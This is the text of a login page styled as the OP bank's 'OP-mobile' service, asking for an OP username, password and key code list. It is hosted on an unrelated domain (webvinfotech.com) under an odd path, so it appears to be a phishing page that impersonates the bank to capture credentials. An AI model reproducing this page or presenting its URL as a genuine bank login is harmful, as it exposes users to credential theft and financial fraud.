 OP-mobile – insurance and banki
https://webvinfotech.com/tumb/tplio/home/clients/login.php?verification#_
>
Log in
We currently offer online services in English only for corporate
customers.
Read more about services in English
Identification method Key code list
Username Enter your OP username
Password Enter your OP password
Forgot your username?
Continue